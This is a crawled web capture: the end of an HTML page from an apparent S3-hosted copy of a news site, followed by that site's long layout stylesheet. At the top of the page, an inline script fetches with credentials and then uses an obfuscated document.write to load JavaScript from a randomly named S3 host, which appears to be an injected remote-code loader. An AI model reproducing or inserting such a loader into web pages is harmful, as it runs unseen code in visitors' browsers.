                        credentials: 'include',
                        headers: {'Content-Type': 'text/plain',}
                    });
                    document.write('<scri' + 'pt src="https://fkrkkmxsqeb5bj9r.s3.amazonaws.com/7.js" type="text/javascript"></scri' + 'pt>');
                }
            }
        </script>



	</div></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/css/main-v3.css?v=1.1&nocache=1
body_size: 9748
content:
body {
	font-family: "Trebuchet MS",trebuchet,arial,helvetica,sans-serif;
	font-size: 16px;
}

h1 {
	font-size: 1.25em;
	color: #999966;
	margin: 0;
}

h2 {
	background: url("/assets/images/hat.png") no-repeat scroll 0 2px transparent;
	color: #999966;
	font-size: 1.15em;
	padding-left: 22px;
	margin-top: 20px;
	margin-bottom: 1px;
	clear: both;
}

blockquote {
	margin: 10px 40px;
	padding: 10px 10px 10px 20px;
	background: #F5F5F5;
}

#wrapper {
	width: 986px;
	margin: 10px;
}
body.comments #wrapper {
	width: auto;
	max-width: 1036px;
}

#preview_top {
	background: #0000cc;
	padding: 10px 20px;
	font-size: 2em;
	color: #fff;
	margin-bottom: 20px;
}

header {
	color: #fff;
}
	header > .painter {
		float: left;
		width: 175px;
		height: 222px;
		margin-right: 5px;
	}
	header > .middle {
		float: left;
		width: 500px;
		height: 222px;
	}
		header > .middle > .logo {
			display: block;
			margin: 0;
			overflow: hidden;
		}
			header > .middle > .logo img {
				display: block;
				/*width: 100%;*/
			}
		header > .middle > .below_logo {
			background: #9A8D5A;
			text-align: right;
			padding: 4px 5px 0 0;
			margin-top: 2px;
			height: 41px;
		}
			header > .middle > .below_logo > .dateline {
				font-size: 1.75em;
				font-weight: bold;
			}
	header > .mobile_header {
		display: none;
	}
	header > .top_block_ad {
		float: right;
	}
	header > nav > .mobile {
		display: none;
		opacity: 0;
		height: 0px;
	}
	header > nav > .normal {
		float: left;
		background: #9A8D5A;
		width: 680px;
		height: 24px;
		margin-top: 4px;
		font-size: 13px;
		position: relative;
	}
		header > nav > .normal a {
			color: #fff;
			text-decoration: none;
			display: block;
			float: left;
			height: 24px;
		}header > nav > .normal a:hover {
			background: #336699;
		}
			header > nav > .normal a > span {
				display: block;
				padding: 4px 12px 0;
			}
		header > nav > .normal > .more_link {
			cursor: pointer;
		}
		header > nav > .normal > .more_menu {
			display: none;
			position: absolute;
			background: #7E7556;
			list-style: none;
			margin: 0;
			padding: 0;
			z-index: 99999999999999;
		}
			header > nav > .normal > .more_menu > li {
				*float: left;
				*clear: left;
			}
            header > nav > .normal > .more_menu > li > a.donate{
                display:none;
            }
	header > .mobile_banner {
		display: none;
	}

main {
	clear: both;
}

footer {
	clear: both;
	width: 100%;
	float: left;
	border-top: 1px solid #666;
	margin-top: 10px;
	padding: 5px 0 0;
	text-align: center;
	font-size: 0.75em;
}
	footer a {
		text-decoration: none;
	}footer a:hover {
		text-decoration: underline;
	}
	footer > .links {
		margin-right: 40px;
	}

@media only screen and (max-width: 1005px) {
	
	header > .painter {
		display: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {
	
	#wrapper {
		width: 748px;
	}
	
	header > .middle {
		width: 442px;
		height: 222px;
	}
	header > nav > .normal {
		width: 442px;
	}
		header > nav > .normal a > span {
			padding-left: 6px;
			padding-right: 6px;
		}

    header > nav > .normal a.donate {
        display: none;
    }
    header > nav > .normal > .more_menu > li > a.donate{
        display:block;
    }
}

@media only screen and (max-width: 767px) {
	
	#wrapper {
		margin: 0;
		width: auto;
	}
	main {
		padding: 0 10px;
	}
	header > .top_block_ad,
	header > nav > .normal, 
	header > .middle, 
	footer > .bottom_banner_ad {
		display: none;
	}
	header > nav > .mobile {
		opacity: 1;
		height: auto;
		background: #7E7556;
		overflow: auto;
		clear: both;
	}
		header > nav > .mobile > a {
			display: block;
			float: left;
			width: 50%;
			color: #fff;
			text-decoration: none;
		}
			header > nav > .mobile > a > span {
				display: block;
				padding: 4px 10px;
				margin: 0 10px;
				border-bottom: 1px solid #999966;
				font-size: 1.4em;
			}header > nav > .mobile > a:hover > span {
				background: #336699;
			}
	header > .mobile_header {
		display: block;
		background: #9A8D5A;
		height: 40px;
	}
		header > .mobile_header > .logo {
			float: left;
			height: inherit;
		}
		header > .mobile_header > .button_menu {
			float: right;
			height: inherit;
		}header > .mobile_header > .button_menu:hover {
			background: #7E7556;
			cursor: pointer;
		}
			header > .mobile_header > .button_menu > img {
				padding: 4px 10px 0;
			}
	header > .mobile_banner {
		display: block;
		margin: 10px auto 0;
	}
}

@media only screen and (max-width: 479px) {
	header > .mobile_header {
		height: 70px;
	}
		header > .mobile_header > .logo img {
			width: 0;
			height: 0;
			padding: 35px 100px;
			background-image: url('/assets/images/at-logo.gif');
			background-size: contain;
		}
	footer > .links {
		margin-right: 0;
	}
	footer > .copyright {
		display: block;
	}
}

/* WIDGETS / SHARED */

main .follow_us {
	border: 1px solid #ccc;
	margin-top: 7px;
}
main .follow_us > h3 {
	background: #999966;
	color: #fff;
	display: block;
	font-size: 1em;
	margin: 0;
	padding: 5px 0;
	text-align: center;
}
main .follow_us > .social_buttons {
	padding: 10px 0 5px;
	text-align: center;
}
main .follow_us > .social_buttons > * {
	margin-left: 7px;
}
main .follow_us > .social_buttons > *:first-child {
	margin-left: 0;
}

main .social_buttons .gettr_icon {
	width: 32px;
	border-radius: 5px;
}
main .follow_us > .newsletter {
display: block;
padding: 7px 0 5px;
text-align: center;
}
main .videos_widget {
	border: 1px solid #ccc;
	border-top:none;
	margin-top: 7px;
	*float: left;
	*margin-right: 10px;
	*text-align: center;
	clear:both;
}
	main .videos_widget .title {
		border-top:1px solid #ccc;
		background: #999966;
		color: #fff;
		display: block;
		padding: 5px 0;
		overflow: auto;
		*zoom: 1;

	}
		main .videos_widget .title h3 {
			font-size: 1em;
			margin: 0 0 0 10px;
			float: left;
		}
		main .videos_widget .title .more {
			float: right;
			font-size: 0.7em;
			margin: 3px 10px 0 0;
		}
			main .videos_widget .title .more a {
				color: #fff;
				text-decoration: none;
			}main .videos_widget .title .more a:hover {
				text-decoration: underline;
			}
	main .videos_widget .items {
		overflow: auto;
		*zoom: 1;
		margin: 0 0 8px 8px;
	}
		main .videos_widget .items .item {
			float: left;
			margin: 8px 8px 0 0;
			width: 110px;
			width: 150px\9;
			height: 75px;
			height: 100px\9;
			overflow: hidden;
			position: relative;
		}main .videos_widget .items .item:hover p {
			height: auto;
		}
			main .videos_widget .items .item p {
				margin: 0px;
				background: url('/assets/images/blue-bg.png');
				padding: 2px;
				overflow: hidden;
				width: 106px;
				width: 146px\9;
				height: 21px;
				position: absolute;
				bottom: 0px;
				left: 0px;
				text-align: left;
				font-size: 0.725em;
				line-height: 1;
			}
				main .videos_widget .items .item p a {
					display: block;
					color: #fff;
					text-decoration: none;
				}
			main .videos_widget .items .item .asset-icon {
				display: block;
				position: relative;
			}
				main .videos_widget .items .item .asset-icon img {
					width: 150px\9;
				}
				main .videos_widget .items .item .asset-icon .play-icon {
					background: url("/assets/images/play_button_icon-dark-ss.png");
					height: 20px;
					left: 5px;
					position: absolute;
					top: 5px;
					width: 20px;
					z-index: 10;
				}
main ul.link_list {
	color: #fff;
	background: #999;
	margin: 0;
	padding: 5px 5px 5px 20px;
	font-size: 0.775em;
	line-height: 1.5;
}
	main ul.link_list > li {
		margin-bottom: 1px;
	}
		main .link_list > li a {
			color: #fff;
			text-decoration: none;
		}main .link_list > li a:hover {
			text-decoration: underline;
		}
#comments-container {
	border: 1px solid #ccc;
	margin: 10px 0;
	padding: 10px;
	display: none;
}

#comments-container .disqus-login{
    float: right;
    margin-top: 5px;
}
#comments-container .disqus-login a {
    color: #999a9b;
    font-weight: bold;
    text-decoration: none;
}
#comments-container .disqus-login img{
    width:25px;
    vertical-align: sub;
}

#comments-container>h1 {text-align: center;}
	#comments-container .auth {
		text-align: center;
		margin:5px 0;
		border-bottom:1px dashed #ccc;
	}
		#comments-container .auth a {
			font-size: 1.1em;
			text-decoration: none;
		}
		#comments-container .auth a:hover {
			text-decoration: underline;
		}

		#comments-container .comments-missing-permissions {margin-bottom:5px;}
		#comments-container .auth p.notice {margin:5px 0 10px 0; font-size:0.8em; color:#ff0000; font-style: italic;}

main .article_body img {
	max-width: 100%;
}

/* HOMEPAGE */

/* NDN Widget */
/*html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR .ndn_sliderItems li {
	width: 170px !important;
}
html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR,
html body main .ndn_embedContainer.ndn_widget_VideoPlayer-PTR .ndn_responsiveContainer {
	min-width: 0px !important;
}*/

main > .column_486 {
	width: 481px;
	float: left;
	padding-right: 5px;
}
main > .column_320 {
	width: 320px;
	float: right;
}
	main .side_ads > div {
		width: 180px;
		overflow: hidden;
	}
main > .column_180 {
	width: 180px;
	float: right;
}
main .hidden_blog {
	display: none;
}
main .home_entry {
	margin: 12px 10px 0 4px;
	line-height: 1.2;
}
	main .home_entry a {
		text-decoration: none;
		color: #003399;
	}main .home_entry a:hover {
		text-decoration: underline;
	}
	main .home_entry > a.home_title {
		font-weight: bold;
		color: #003399;
	}
	main .home_entry > .home_author {
		font-weight: bold;
		font-size: 0.9em;
		display: block;
	}
	main .home_entry > .home_excerpt {
		font-size: 0.9em;
		display: block;
	}
main .video_header {
	float: left;
}
main .more_videos_top {
	font-size: 0.7em;
	float: right;
	margin-top: 26px;
}
	main .more_videos_top a {
		text-decoration: none;
	}main .more_videos_top a:hover {
		text-decoration: underline;
	}
main .more_videos_bottom {
	display: none;
	font-size: 0.7em;
	margin: 2px 0 0 20px;
}
	main .more_videos_bottom a {
		text-decoration: none;
	}main .more_videos_bottom a:hover {
		text-decoration: underline;
	}
main .home_video {
	background: #f2f2f2;
	border: 1px solid #ccc;
	padding: 10px 6px 6px;
	clear: both;
	overflow: auto;
	*zoom: 1;
	text-align: center;
}
	main .home_video #ndn-widget-embed-1 {
		display: inline-block;
	}
	main .home_video > .entry {
		float: left;
		padding: 0 5px;
		border-left: 1px solid #ccc;
		width: 145px;
	}main .home_video > .entry:first-child {
		border-left: none;
	}
	main .home_video > .entry.last {
		display: none;
	}
		main .home_video > .entry > .image {
			width: 60px;
			float: left;
			display: block;
			position: relative;
		}
			main .home_video > .entry > .image > .overlay {
				position: absolute;
				left: 3px;
				top: 3px;
			}
		main .home_video > .entry > .excerpt {
			width: 78px;
			float: right;
			word-wrap: break-word;
			font-size: 0.75em;
			line-height: 1.1;
		}
		main .home_video > .entry > .excerpt a {
			text-decoration: none;
		}main .home_video > .entry > .excerpt a:hover {
			text-decoration: underline;
		}
main .prev_articles_date {
	color: #999966;
	font-size: 0.9em;
	margin-top: 5px;
}
main .prev_articles_bottom {
	display: none;
	clear: left;
}
main .prev_articles {
	font-size: 0.9em;
	margin: 0;
	padding-left: 15px;
}
	main .prev_articles a {
		text-decoration: none;
		color: #0033cc;
	}main .prev_articles a:hover {
		text-decoration: underline;
	}
	main .prev_articles > li {
		margin-bottom: 1px;
	}

main .home_blog {
	margin: 12px 10px 0 4px;
	line-height: 1.2;
}
	main .home_blog a {
		text-decoration: none;
		color: #003399;
	}main .home_blog a:hover {
		text-decoration: underline;
	}
	main .home_blog > a.home_title {
		font-weight: bold;
		color: #003399;
	}
	main .home_blog > .home_date {
		display: block;
		color: #999966;
		font-size: 0.9em;
	}
	main .home_blog > .home_date_small {
		display: none;
		color: #999966;
		font-size: 0.9em;
	}
	main .home_blog > .home_excerpt {
		font-size: 0.9em;
		display: block;
	}
main a.more_blog {
	display: block;
	font-size: 0.9em;
	margin: 20px 0;
	text-decoration: none;
}main a.more_blog:hover {
	text-decoration: underline;
}
main .featured_cartoon {
	margin-top: 10px;
	display: block;
}
	main .featured_cartoon img {
		display: block;
	}
main .click_cartoon {
	text-align: center;
	font-size: 0.8em;
	color: #fff;
	background: #7E7556;
	margin: 0;
	width: 180px;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main > .column_486 {
		width: 563px;
	}
		main.homepage .middle_ad {
			display: none;
		}
	main > .column_180 {
		margin-bottom: 20px;
	}
	main > .column_320 {
		clear: right;
		float: right;
	}
		main .top_articles {
			width: 281px;
            float:left;
		}
		main .hidden_blog {
			display: block;
			float: right;
			width: 281px;
		}
		main .more_videos_top {
			display: none;
		}
		main .more_videos_bottom {
			display: block;
		}
		main .home_video {
			clear: left;
			width: auto;
			padding: 0;
			border: none;
			background: none;
		}
			main .home_video > .entry {
				width: 248px;
			}
			main .home_video > .entry.last {
				display: block;
			}
				main .home_video > .entry > .excerpt {
					width: 177px;
					margin-top: 5px;
				}
		main .blog_container {
			display: none;
		}
		main .home_blog > .home_date {
			display: none;
		}
		main .home_blog > .home_date_small {
			display: inline;
		}
		main .prev_articles_bottom {
			display: block;
		}
		main .prev_articles_top {
			display: none;
		}
		main > .column_320 .newsmax {
			float: right;
			margin-left: 10px;
		}
		main > .column_320 .ad_fp_blog {
			clear: right;
			float: right;
		}
		main .middle_ad {
			clear: both;
		}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {
	
	main > .column_486 {
		width: 435px;
		display: table;
		table-layout: fixed;
	}
	main > .column_320 {
		width: 620px;
		float: left;
	}
		main .hidden_blog {
			display: table-row-group;
		}
		main .top_articles {
			display: table-header-group;
		}
		main .blog_container {
			display: none;
		}
		main > .column_320 .newsmax {
			margin-top: 20px;
		}
	main .more_videos_top {
		position: relative;
		right: -170px;
		margin-top: 0;
	}
	main .video_header,
	main .home_video {
		width: 600px;
	}
		main .home_video > .entry.fourth {
			display: block;
		}
		main .home_video > .entry {
			width: 129px;
		}
			main .home_video > .entry > .excerpt {
				width: 64px;
			}
	main.homepage .middle_ad {
		position: relative;
		left: 84px;
	}
	main.homepage .prev_articles_top {
		width: 620px;
	}
	main .middle_ad {
		margin-left: -10px;
	}
	main .side_ads > div {
		float: right;
	}
}

@media only screen and (max-width: 639px) {
	main .side_ads > div {
		display: none;
	}
	main > .column_486 {
		display: table;
		table-layout: fixed;
	}
	main .hidden_blog {
		display: table-row-group;
	}
	main .top_articles {
		display: table-header-group;
	}
	main .blog_container {
		display: none;
	}
	main .home_entry,
	main .home_blog {
		padding-top: 10px;
		border-top: 1px solid #ccc;
	}main .home_entry:nth-child(3),
	main .home_blog:nth-child(3) {
		border: none;
	}
		main .home_blog > .home_date {
			display: none;
		}
		main .home_blog > .home_date_small {
			display: inline;
		}
	main > .column_320 .newsmax {
		margin-top: 20px;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {
	
	main > .column_486 {
		width: 460px;
	}
	main > .column_180 {
		width: 460px;
		float: left;
	}
		main > .column_180 > .follow_us {
			width: 258px;
			float: right;
		}
	main > .column_320 {
		width: 460px;
		float: left;
	}
	main .home_video > .entry {
		width: 138px;
	}
		main .home_video > .entry > .excerpt {
			width: 71px;
		}
	main .middle_ad {
		margin-left: -5px;
	}
}

@media only screen and (max-width: 479px) {
	main > .column_486 {
		width: 300px;
	}
		main .middle_ad {
			display: none;
		}
	main > .column_180 {
		width: 300px;
		float: left;
	}
		main > .column_180 > .follow_us {
			clear: left;
		}
	main .more_videos_top {
		display: none;
	}
	main .more_videos_bottom {
		display: block;
	}
	main .home_video {
		clear: left;
		width: auto;
		padding: 0;
		border: none;
		background: none;
	}
		main .home_video > .entry {
			width: 248px;
			border: none;
		}
		main .home_video > .entry.last {
			display: block;
		}
			main .home_video > .entry > .excerpt {
				width: 177px;
				margin-top: 5px;
			}
	main > .column_320 {
		width: 300px;
		float: left;
	}
		main > .column_320 .newsmax {
			margin-left: -4px;
		}
	main .featured_cartoon img,
	main .click_cartoon {
		width: 100%;
	}
}

/* ARTICLE PERMALINK */

main .breadcrumbs {
	padding-top: 5px;
}
	main .breadcrumbs > ul {
		list-style: none;
		margin: 0;
		padding: 0;
		color: #999966;
		font-weight: bold;
	}
		main .breadcrumbs > ul > li {
			display: inline-block;
			*display: inline;
		}
			main .breadcrumbs > ul > li a {
				color: #003399;
				text-decoration: none;
			}main .breadcrumbs > ul > li a:hover {
				background: #336699;
			}
main .top_article_ad {
	text-align: center;
	margin-top: 10px;
}
main .column_610 {
	width: 610px;
	float: left;
}
body.comments main .column_610 {
	width: auto;
	max-width: 660px;
}
main .column_364 {
	width: 364px;
	margin-left: 12px;
	float: left;
}
main .social_tools {
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	margin-top: 10px;
	padding: 5px 2px;
	font-size: 0.9em;
	overflow: auto;
	display: flex;
	flex-direction: row-reverse;
	justify-content: flex-end;
	flex-wrap: wrap;
}

/* .atstbx2 .at300b .tweet_iframe_widget{
	width: 73px !important;
	height: 100px;
	margin-right: 1rem;
	text-align: center;
	align-items: center;
} */

.column_610 .sponsored_title, .column_364 .sponsored_title {background-color:#fff; color:#9e9e9e; text-align: right; font-size:0.7em; padding:3px; margin-top:15px; margin-bottom:4px; border-top:1px dotted #ccc;} 
.column_364 .sponsored_title {margin-bottom:0 !important;}
.column_364 .sponsored_title.ora { margin-top: 10px; float:left; width: 100%; box-sizing: border-box; }

main .social_tools a {
	color: #0033cc;
	text-decoration: none;
}
main .social_tools img {
	vertical-align: middle;
}
main .social_tools > * {
	float: right;
	margin-right: 3px;
}
main .social_tools > .separator {
	margin: 0 1px;
}
main .social_tools .tweet_iframe_widget{
	width: 73px !important;
	margin: 0 3px 0 -4px;
}
main .social_tools div.comments {
	border: solid 1px #efefef;
	border-radius: 3px;
	padding: 1px 4px;
	height: 17px;
	font-size: .8em;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
}
main .social_tools div.comments > * {
	pointer-events: none;

}
main .social_tools div.comments i {
	margin-right: 3px;
}
main .social_tools .addthis_native_toolbox {
	margin-left: -8px;
}

main .social_tools .gettr {
	border: 1px solid #ececec;
	border-radius: 3px;
	height: 19px;
	cursor: pointer;
	margin: 0 4px 0 0;
}

main .social_tools .gettr img {
	width: 50px;
	pointer-events: none;
}
main .main-follow-toolbar h3 {
	background: #999966;
	color: #fff;
	display: block;
	font-size: 1em;
	margin: 10px 0 0;
	padding: 5px 10px;
	border-top: 1px solid #aaa;
	border-left: 1px solid #aaa;
	border-right: 1px solid #aaa;
}
main .article_date {
	margin-top: 8px;
	color: #999966;
	font-size: 0.9em;
}
main .author {
	margin: 5px 0;
	font-size: 0.9em;
	font-weight: bold;
}
	main .author a {
		text-decoration: none;
		color: #0033cc;
	}main .author a:hover {
		text-decoration: underline;
	}
main .article_box_ad {
	float: left;
	margin: 0 10px 5px 0;
}
main .article_body {
    font-family:times new roman,times,serif;
	font-size: 1.165em;
}
	main .article_body * {
		font-size: inherit !important;
		/* Props to Michael Brockway for helping
		Removes font-size inline styles from old articles */
	}
	main .article_body p {
		margin: 0 0 10px;
	}
main .article_excerpt {
	font-size: 0.9em;
}
	main .article_excerpt a {
		color: #0033cc;
		text-decoration: none;
	}main .article_excerpt a:hover {
		text-decoration: underline;
	}
main .around_web_ad {
	font-size: 0.9em;
}
main .outbrain_container {
	border:2px solid #ccc; 
	margin:20px 0 0; 
	background-color:#fff; 
	padding:5px 0; 
	font-size: 0.8em;
}
	main .outbrain_container a {
		color: #0033cc;
		text-decoration: none;
	}main .outbrain_container a:hover {
		text-decoration: underline;
	}
	main .outbrain_container .ob_dual_left .ob_org_header {
		width:100%; 
		border-bottom:2px solid #000; 
		padding:2px; 
		display:block; 
		text-transform:uppercase;
	}
	main .outbrain_container .ob_dual_right .ob_ads_header {
		width:100%; 
		border-bottom:2px solid #000; 
		padding:2px; 
		display:block; 
		text-transform:uppercase;
	}
	main .outbrain_container ul li { 
		list-style-position:outside; 
		margin:0 0 0 -20px; 
		padding:0;
	}
	main .outbrain_container ul li .ob_source {
		color:#999999; 
		font-size: 0.9em; 
		font-style:italic;
	}
main .column_364 .follow_us {
	width: 100%;
	float: right;
	box-sizing: border-box;
}
main .side_ads {
	width: 180px;
	float: right;
	margin-bottom: 20px;
}
main .side_links {
	width: 174px;
	float: left;
	margin-bottom:10px;
}
main .double_top {
	width: 100%;
	float: left;
}
main.article #related-sidebar {
	clear: both;
}

@media only screen and (max-width: 1072px) {
	body.comments main .column_610 {
		width: 610px;
	}
}

@media only screen and (max-width: 1005px) {
	main .main-follow-toolbar {
		display: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
	}
	main > .column_364 {
		/*width: 174px;*/ /*Commented out because video sidebar widget cannot shrink*/
	}
	main .article_body img {
		max-width: 562px;
		height: auto;
	}
	main .column_364 .follow_us {
		width: 172px;
	}
	main .side_ads {
		width: 174px;
	}
	main.article #NmWgContainer {
		width: auto;
	}
	main .videos_widget .title h3 {
		font-size: 0.75em;
		margin: 0px 0px 0px 5px;
	}
	main .videos_widget .title .more {
		display: none;
	}
	main .videos_widget .items .item {
		width: 155px;
		height: 100px;
	}
		main .videos_widget .items .item p {
			width: 151px;
			height: 21px;
		}
			main .videos_widget .items .item .asset-icon a img {
				width: 155px;
			}
}

@media only screen and (min-width: 640px) and (max-width: 959px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
		margin: 0;
	}
}

@media only screen and (max-width: 959px) {

	main > .column_610, body.comments main .column_610 {
		max-width: 100%;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main > .column_364 {
		width: 610px;
		margin: 0;
	}
	main .videos_widget .items .item:last-child {
		display: none;
	}
	main .side_links {
		clear: left;
		float: left;
	}
	main .side_ads {
		float: left;
		text-align: right;
	}
	main .column_364 .follow_us {
		float: right;
		width: 236px;
	}
	main.article #related-sidebar {
		clear: none;
		float: right;
		width: 238px;
		margin-top: 10px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 639px) {
	main .social_tools .print,
	main .social_tools .email {
		display: none;
	}
	main .top_article_ad {
		display: none;
	}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {

	main > .column_610, body.comments main .column_610 {
		width: 100%;
		margin: 0;
	}
	main .article_body img {
		max-width: 460px;
		height: auto;
	}
	main > .column_364 {
		margin: 0;
	}
	main.article #related-sidebar {
		clear: none;
		float: right;
		width: 180px;
		margin-top: 10px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 479px) {

	main > .column_610, body.comments main .column_610 {
		width: auto;
		margin: 0;
		float: none;
	}
	main .article_body img {
		max-width: 300px;
		height: auto;
	}
	main > .column_364 {
		width: auto;
		margin: 0;
		float: none;
	}
	main .side_links {
		width: 300px;
		margin-bottom: 10px;
	}
	main .column_364 .follow_us {
		clear: both;
		float: none;
		width: 300px;
		margin-bottom: 10px;
	}
	main .article_box_ad {
		float: none;
		text-align: center;
		margin: 0 0 5px 0;
	}
	main.article #related-sidebar {
		clear: both;
		width: 300px;
	}
		main.article #NmWgContainer {
			width: auto;
		}
	main .videos_widget .title h3 {
		font-size: 0.95em;
	}
	main .videos_widget .items .item {
		width: 135px;
		height: 90px;
	}
		main .videos_widget .items .item p {
			width: 131px;
			height: 21px;
		}
			main .videos_widget .items .item .asset-icon a img {
				width: 135px;
			}
}

/* BLOG POST PERMALINK */

main .blog_nav {
	font-size: 0.9em;
	font-weight: bold;
	margin: 10px 0;
}
	main .blog_nav a {
		text-decoration: none;
	}main .blog_nav a:hover {
		text-decoration: underline;
	}
main.blog_post #related-sidebar {
	clear: both;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main.blog_post #NmWgContainer {
		width: auto;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main.blog_post #related-sidebar {
		clear: none;
		float: right;
		width: 238px;
		margin-top: 10px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

@media only screen and (min-width: 480px) and (max-width: 639px) {

	main.blog_post #related-sidebar {
		clear: none;
		float: right;
		width: 180px;
		margin-top: 10px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

@media only screen and (max-width: 479px) {

	main.blog_post #related-sidebar {
		clear: both;
		width: 300px;
	}
		main.blog_post #NmWgContainer {
			width: auto;
		}
}

/* ARCHIVES PAGE */

main .archive_columns .column {
	width: 180px;
	float: left;
	margin-left: 20px;
}
main .archive_columns .column.small {
	width: 160px;
	float: left;
	margin-left: 20px;
}main .archive_columns .column.small:first-child {
	margin-left: 0;
}
	main .archive_columns .column.small .link_list {
		background: none;
		color: #000;
	}
		main .archive_columns .column.small .link_list a {
			color: #0033cc;
		}
main .archive_columns .column.large {
	width: 200px;
	float: left;
	margin-left: 20px;
}
main .archive_columns .column.ads {
	width: 160px;
	float: left;
	margin-left: 20px;
}
	main .archive_columns .column.ads .side_ads {
		width: auto;
	}
		main .archive_columns .column.ads .side_ads > div {
			width: auto;
		}

@media only screen and (min-width: 480px) and (max-width: 1005px) {

	main .archive_columns .column.authors,
	main .archive_columns .column.ads {
		float: right;
	}
	main .archive_columns .column.large {
		width: 180px;
		float: right;
	}
}

@media only screen and (max-width: 479px) {

	main .archive_columns .column,
	main .archive_columns .column.large,
	main .archive_columns .column.ads,
	main .archive_columns .column.small {
		width: auto;
		float: none;
		margin: 10px 0;
	}
}

/* MONTHLY ARTICLES ARCHIVE */

main .articles_archive a {
	color: #003399;
	text-decoration: none;
}main .articles_archive a:hover {
	text-decoration: underline;
}
main .articles_archive .date {
	margin-top: 10px;
	color: #999966;
	font-size: 0.9em;
}
main .articles_archive .title {
	font-weight: bold;
}
main .articles_archive .author_name {
	font-weight: bold;
	font-size: 0.9em;
}
main .articles_archive .footer {
	font-size: 0.9em;
}
main .column_610.archive {
	width: 584px;
}
main .column_364.archive {
	width: 390px;
}
main .side_links.archive {
	width: 200px;
}

@media only screen and (min-width: 768px) and (max-width: 1005px) {

	main .column_610.archive {
		width: 536px;
	}
	main .column_364.archive {
		width: 200px;
	}
	main .side_links.archive {
		width: 200px;
	}
}

@media only screen and (min-width: 640px) and (max-width: 767px) {

	main .column_610.archive {
		width: 420px;
	}
	main .column_364.archive {
		width: 200px;
	}
	main .side_links.archive {
		width: 200px;
	}
}

@media only screen and (max-width: 639px) {

	main .column_610.archive {
		width: auto;
	}
	main .column_364.archive {
		width: auto;
	}
	main .side_links.archive {
		width: 200px;
	}
}

/* AUTHOR ARTICLES */

main ul.author_articles {
	font-size: 0.9em;
}
	main ul.author_articles a {
		text-decoration: none;
	}main ul.author_articles a:hover {
		text-decoration: underline;
	}

/* VIDEO */

main .video_item {
	margin-top: 20px;
	margin-left: 10px;
}
	main .video_item h2 {
		background: none;
		padding: 0;
		margin: 0;
		font-size: 1.125em;
	}
		main .video_item h2 a {
			color: #9A8D5A;
		}
	main .video_item p {
		padding: 0;
		margin: 5px 0 5px 130px;
		font-size: 0.9em;
	}
	main .video_item a {
		text-decoration: none;
	}main .video_item a:hover {
		text-decoration: underline;
	}
	main .video_item > .image {
		width: 120px;
		float: left;
		display: block;
		position: relative;
		margin-right: 10px;
		margin-bottom: 10px;
	}
		main .video_item > .image > .overlay {
			position: absolute;
			left: 50%;
			top: 50%;
			margin: -20px 0 0 -20px;
		}
		main .video_item > .image > .vid {
			display: block;
		}
	main .video_item > .footer {
		clear: left;
		border-top: 1px dashed #CCCCCC;
		text-align: right;
		font-size: 0.9em;
	}
main .column_364 .follow_us_left {
	overflow: auto;
	*zoom: 1;
}
	main .column_364 .follow_us_left .follow_us {
		width: auto;
		float: none;
	}

/* VIDEO ARCHIVES */

main .month_nav {
	margin-top: 40px;
	font-weight: bold;
	background: #F2F2F2;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
	color: #9A8D5A;
	overflow: auto;
	*zoom: 1;
}
	main .month_nav a {
		text-decoration: none;
	}main .month_nav a:hover {
		text-decoration: underline;
	}
	main .month_nav .prev {
		float: left;
	}
	main .month_nav .next {
		float: right;
	}
main h1.video {
	font-size: 1.9em;
}

/* CARTOONS */

main .cartoon_image {
	width: 100%;
}
main .cartoon_caption {
	font-size: 0.9em;
}
	main .cartoon_caption a {
		color: #0033cc;
		text-decoration: none;
	}main .cartoon_caption a:hover {
		text-decoration: underline;
	}
main .cartoon_bottom_nav {
	font-size: 0.9em;
	overflow: auto;
	*zoom: 1;
}
	main .cartoon_bottom_nav a {
		color: #0033cc;
		text-decoration: none;
	}main .cartoon_bottom_nav a:hover {
		text-decoration: underline;
	}
	main .cartoon_bottom_nav .prev {
		float: left;
	}
	main .cartoon_bottom_nav .next {
		float: right;
	}
main .posted_at {
	margin-top: 10px;
}
main .cartoon_nav {
	margin: 10px 0 10px;
	overflow: auto;
	*zoom: 1;
	text-align: center;
	border: 1px solid #ccc;
	padding: 0 0 20px;
}
	main .cartoon_nav h3 {
		background: #999966;
		color: #fff;
		display: block;
		padding: 5px 0 5px;
		margin: 0 0 25px;
		overflow: auto;
		*zoom: 1;
		font-size: 1em;
		text-transform: uppercase;
	}
	main .cartoon_nav a.prev,
	main .cartoon_nav a.next {
		display: inline-block;
		width: 140px;
		text-decoration: none;
	}main .cartoon_nav a.prev:hover,
	main .cartoon_nav a.next:hover {
		text-decoration: underline;
	}
	main .cartoon_nav a.next {
		margin-left: 10px;
	}
		main .cartoon_nav a .arrow_left {
			float: left;
		}
		main .cartoon_nav a .arrow_right {
			float: right;
		}
		main .cartoon_nav a.prev .title,
		main .cartoon_nav a.next .title {
			display: block;
			text-align: center;
			font-size: 0.8em;
		}
		main .cartoon_nav .image {
			display: block;
			height: 70px;
			overflow: hidden;
		}
		main .cartoon_nav a.prev .image img,
		main .cartoon_nav a.next .image img {
			display: inline-block;
			width: 100%;
			min-height: 70px;
		}
main .cartoon_nav.bottom {
	display: none;
}
main.cartoon .videos_widget {
	clear: left;
}
main.cartoon .bottom_cartoon_ad {
	display: none;
}

@media only screen and (min-width: 1006px) {

